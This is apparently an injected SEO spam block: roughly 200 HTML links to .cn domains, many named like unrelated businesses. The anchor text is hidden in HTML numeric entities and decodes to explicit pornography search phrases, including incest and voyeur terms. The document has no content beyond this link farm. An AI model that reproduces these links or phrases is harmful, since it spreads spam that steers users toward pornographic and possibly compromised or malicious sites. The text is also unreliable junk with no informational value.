<a href="http://www.weichijiaju.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.yddnaicha.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.pearlscent.com.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.spacedaily.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x6BDB;&#x7247;</a>|
<a href="http://www.wsxyzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;</a>|
<a href="http://www.ttpic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.liaoyuan8.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.snvm.cn" target="_blank">&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.gegujg.cn" target="_blank">97&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;</a>|
<a href="http://www.lychair.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;20</a>|
<a href="http://www.madeof.com.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.skyworthled.cn" target="_blank">&#x9999;&#x8549;&#x4E5D;&#x4E5D;&#x64CD;</a>|
<a href="http://www.6reeir.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.hakcoeur.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F34;&#x60C5;&#x4E71;&#x4F26;</a>|
<a href="http://www.itistools.cn" target="_blank">&#x811A;&#x4EA4;&#x5728;&#x7EBF;</a>|
<a href="http://www.28292kzt.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x723D;&#x6B7B;&#x4E86;</a>|
<a href="http://www.parkingtec.com.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sheratonanrenhotel.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>|
<a href="http://www.nesnes.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.szis.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.wonted.cn" target="_blank">&#x56FD;&#x4EA7;A&#x2164;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.m569.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.imeiba.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.rangtu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.dianluan.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://www.pcicc.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x56FD;</a>|
<a href="http://www.anbbsure.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lnbjxh.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.u20266.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.shenzhouyi.cn" target="_blank">91&#x4E45;&#x4E45;</a>|
<a href="http://www.wgnwba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.rwusg.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x514D;&#x8D39;</a>|
<a href="http://www.lymaimai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://www.17gouwu8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://www.jrbyfcb.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.caiyungo.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.argc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8349;&#x798F;&#x5229;</a>|
<a href="http://www.ezsz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;</a>|
<a href="http://www.tekl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x9650;&#x5236;&#x7247;</a>|
<a href="http://www.kshtfw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.520mc.cn" target="_blank">&#x6BB4;&#x7F8E;&#x9EC4;&#x7247;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.stkl.com.cn" target="_blank">&#x5348;&#x591C;&#x8DB3;&#x4EA4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.918com.cn" target="_blank">91&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.alltatn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x8272;&#x8272;</a>|
<a href="http://www.soufanwen.cn" target="_blank">&#x9AD8;&#x6E05;mp4&#x5F71;&#x9662;</a>|
<a href="http://www.h3923.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.gdshzsh.cn" target="_blank">&#x9EC4;&#x6BDB;&#x7247;&#x7F51;&#x7EDC;</a>|
<a href="http://www.qiongqiang.cn" target="_blank">91&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://www.kftklh.cn" target="_blank">&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://www.061g.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://www.zhuwenqing.cn" target="_blank">&#x65B0;91&#x89C6;&#x9891;</a>|
<a href="http://www.qgxo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.puxj.cn" target="_blank">&#x4E01;&#x9999;&#x64AD;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.puxj.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fhvz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.baoyazhai.cn" target="_blank">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x5927;&#x7247;</a>|
<a href="http://www.omsblkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x6BDB;&#x7247;</a>|
<a href="http://www.xiashuiqi.cn" target="_blank">&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;&#x6B27;&#x7F8E;</a>|
<a href="http://www.exclusio.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x6B27;&#x7F8E;</a>|
<a href="http://www.fasicom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://www.lalauxx.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5171;&#x4EAB;&#x5A77;&#x5A77;</a>|
<a href="http://www.borzoi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://www.szruanshi.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shehong123.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.dtwbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.itistools.cn" target="_blank">&#x4E9A;&#x5DDE;&#x4E94;&#x6708;&#x82B1;&#x5A77;&#x5A77;</a>|
<a href="http://www.synzpgd.cn" target="_blank">&#x65E5;&#x672C;&#x03B1;&#x7247;&#x797C;&#x6BDB;</a>|
<a href="http://www.paulig.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5F71;&#x9662;</a>|
<a href="http://www.hzhblt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5F71;&#x89C6;</a>|
<a href="http://www.mfij.cn" target="_blank">91&#x8349;&#x8393;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wzyshb.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ppbr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.qlyqnzb.cn" target="_blank">91&#x592B;&#x59BB;&#x81EA;&#x62CD;&#x8BBA;&#x575B;</a>|
<a href="http://www.98xm.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7535;&#x5F71;&#x5BFC;&#x822A;</a>|
<a href="http://www.wabbit.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.72qj.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x8349;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://www.j87dgw.cn" target="_blank">97&#x8272;&#x8272;&#x8272;</a>|
<a href="http://www.qhdown.cn" target="_blank">&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;&#x4F26;&#x7406;</a>|
<a href="http://www.mxsky.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6001;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hezewifi.cn" target="_blank">&#x4E45;&#x8349;&#x5E72;&#x89C6;&#x9891;</a>|
<a href="http://www.hezewifi.cn" target="_blank">&#x7537;&#x5973;&#x64CD;&#x903C;&#x798F;&#x5229;</a>|
<a href="http://www.aitephoto.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x533A;</a>|
<a href="http://www.klbhw.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://www.lhuolsou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x53E6;&#x7C7B;</a>|
<a href="http://www.tjdmxy.com.cn" target="_blank">&#x64CD;&#x903C;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.88zp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.zjhntqgcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.cendang.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;&#x8272;av</a>|
<a href="http://www.cnrre.org.cn" target="_blank">&#x4E9A;&#x5DDE;v&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.msse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.unpc.cn" target="_blank">A&#x7247;&#x8D44;&#x6E90;&#x5171;&#x4EAB;</a>|
<a href="http://www.xiaoneiv.cn" target="_blank">&#x5348;&#x591C;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.lndb9xj.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://www.twhdw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.nicace.com.cn" target="_blank">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;</a>|
<a href="http://www.sjhoo.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;</a>|
<a href="http://www.wangluodaixiao.org.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.dolcecolle.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://www.hxcwabkt.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.oucun.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://www.jdojx.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x5927;&#x7247;</a>|
<a href="http://www.ahqzpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.mskgkzq.cn" target="_blank">&#x5728;&#x7EBF;&#x4E94;&#x7801;&#x4E0D;&#x5361;11</a>|
<a href="http://www.indoors.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9A9A;&#x903C;</a>|
<a href="http://www.xnsgcx.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.okshanghai.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;</a>|
<a href="http://www.dangpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://www.xrmtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.ldlsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x857E;&#x4E1D;&#x89C6;</a>|
<a href="http://www.kingswaytires.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.hqjsjkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x98CE;&#x6D41;&#x5973;&#x7BA1;&#x5BB6;</a>|
<a href="http://www.miud.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://www.hxislamic.cn" target="_blank">&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.fjren.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://www.mailianjie.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.grantsci.cn" target="_blank">&#x6210;&#x4EBA;&#x5C9B;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://www.wenkesheng.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>|
<a href="http://www.tylxkt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://www.alexabooster.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.waakee.cn" target="_blank">97&#x89C6;&#x9891;www</a>|
<a href="http://www.doohq.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.mmoglider.cn" target="_blank">&#x7B2C;&#x4E00;&#x8272;&#x7F51;</a>|
<a href="http://www.jingyon.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4EBA;&#x5996;&#x7CFB;&#x5217;</a>|
<a href="http://www.juanluanwang.cn" target="_blank">97&#x64B8;&#x4E00;&#x64B8;</a>|
<a href="http://www.dcjmjx.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x9EC4;&#x8272;</a>|
<a href="http://www.qdktwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.yulishilongwang.cn" target="_blank">&#x65E5;&#x97E9;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://www.sywangshi.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.jzcfsz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://www.k3065.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6001;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.unkl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.ustzv.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a</a>|
<a href="http://www.zhongjnhome.com.cn" target="_blank">&#x4F26;&#x7406;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.niangling.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5C11;&#x5987;</a>|
<a href="http://www.pt81.cn" target="_blank">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.junzhengping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.xintv.com.cn" target="_blank">&#x9ED1;&#x4E1D;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://www.wrdy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x827A;&#x4EBA;</a>|
<a href="http://www.cdweile.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x5408;&#x96C6;</a>|
<a href="http://www.gbe227.cn" target="_blank">&#x7ED9;&#x4E2A;g&#x8272;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jsguanghan.com.cn" target="_blank">91&#x556A;&#x556A;</a>|
<a href="http://www.jbzzpjg.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6DF1;&#x591C;</a>|
<a href="http://www.dzpjjx.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x4E71;&#x4F26;</a>|
<a href="http://www.chazhao.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.51ehome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>|
<a href="http://www.86door.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gmbpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://www.ypict.cn" target="_blank">91&#x674E;&#x5B97;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hi70.cn" target="_blank">&#x63A2;&#x82B1;&#x556A;&#x556A;&#x6BDB;&#x7247;</a>|
<a href="http://www.bjhydwl168.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.qufenxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.davidmiscavige.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://www.60te.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.timeyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x516D;&#x9875;</a>|
<a href="http://www.funfruit.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6027;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.bienvenidos.cn" target="_blank">&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://www.zgjzclw.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://www.yjhvtrt.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.soolie.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://www.artweeks.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.unusualeyelashes.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.jfdf.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://www.dcd5e.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4F26;&#x7247;&#x7F51;</a>|
<a href="http://www.11x51c.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x7535;&#x5F71;&#x7CFB;&#x5217;</a>|
<a href="http://www.szmc88.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x533A;</a>|
<a href="http://www.sxqhjxzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://www.lzygc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;</a>|
<a href="http://www.qrnv.cn" target="_blank">&#x72E0;&#x72E0;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.shyuanlawyer.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ynzkxxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.xc5s52.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.greatwall888.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x9891;</a>|
<a href="http://www.diatan.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://www.ygdxr.cn" target="_blank">&#x9EC4;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mm128.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://www.oilt.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.zstel.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hkcnstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.007n.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://www.sqxk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;</a>|
<a href="http://www.autocoolexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://www.gqcw.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.hwlds.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.styleauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x91D1;&#x5178;&#x65E0;&#x7801;</a>|
<a href="http://www.lqjwsid.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://www.21cbest.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://www.gdnanling168.cn" target="_blank">&#x4E09;&#x7EA7;av&#x5728;&#x7EBF;</a>|
<a href="http://www.walhao.cn" target="_blank">91&#x6D77;&#x89D2;&#x793E;&#x533A;</a>|
<a href="http://www.wandai5.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://www.g8888.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.caming.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://www.ag158.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;A&#x7EA7;</a>|
<a href="http://www.dpgw.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x4E9A;&#x6D32;</a>|
<a href="http://www.zhcampus.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.zzhdw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.vpuk.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x97E9;&#x97E9;&#x97E9;</a>|
<a href="http://www.malayou.cn" target="_blank">&#x8349;&#x903C;&#x7684;&#x514D;&#x8D39;</a>|
<a href="http://www.alibbs.cn" target="_blank">69&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.oessu8y.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://www.pangosoft.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.mbdfl.cn" target="_blank">&#x7231;&#x8349;&#x903C;&#x7F51;</a>|
<a href="http://www.wpnk.com.cn" target="_blank">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cxhbfz.com.cn" target="_blank">&#x624B;&#x673A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://www.fun510.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7B2C;1&#x9875;</a>|
<a href="http://www.800tuan.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>|
<a href="http://www.langxincapital.cn" target="_blank">&#x6B27;&#x7F8E;18sex</a>|
<a href="http://www.syrjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.guangchua.cn" target="_blank">&#x5077;&#x62CD;&#x7B2C;14&#x9875;</a>|
